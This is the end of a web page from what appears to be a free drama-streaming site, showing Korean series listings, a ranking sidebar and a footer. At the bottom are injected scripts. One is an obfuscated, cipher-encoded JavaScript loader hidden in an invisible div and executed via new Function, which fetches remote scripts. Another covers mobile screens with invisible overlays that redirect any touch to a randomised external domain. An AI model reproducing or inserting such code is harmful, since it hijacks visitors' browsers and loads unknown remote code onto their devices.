class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&qu</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/331405.html" title="亲爱的盗贼大人" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331405.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年S</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/332192.html" title="今天开始是人类" data-original="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332192.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“天使的选择”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="208462" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="2班李喜舒" href="/video/315330.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250418-1/effc3ce57064cb70bb3212a1c57554e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">2班李喜舒</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;爱情,同性,韩国</p><p><span class="vodlist_sub">状态：全10集</span></p></div></a></li><li class="part_eone"><a href="/video/319387.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>瑞草洞</a></li><li class="part_eone"><a href="/video/187162.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>雪滴花</a></li><li class="part_eone"><a href="/video/330066.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>配对游戏</a></li><li class="part_eone"><a href="/video/322146.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>不知名的季节</a></li><li class="part_eone"><a href="/video/146309.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>女神缔造者</a></li><li class="part_eone"><a href="/video/327642.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>最后的夏天</a></li><li class="part_eone"><a href="/video/328298.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>灵指</a></li><li class="part_eone"><a href="/video/147256.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>世上最美丽的离别</a></li><li class="part_eone"><a href="/video/164173.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>万分之一</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="208462" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wmhcfz.com/" title="天堂影视">天堂影视</a>提供热播电视剧、新番动漫、搞笑综艺、未删减电影大全免费在线观看</p><p>Copyright © 2022 wmhcfz.com All Rights Reserved</p><p>蜀ICP备90157982号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wmhcfz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 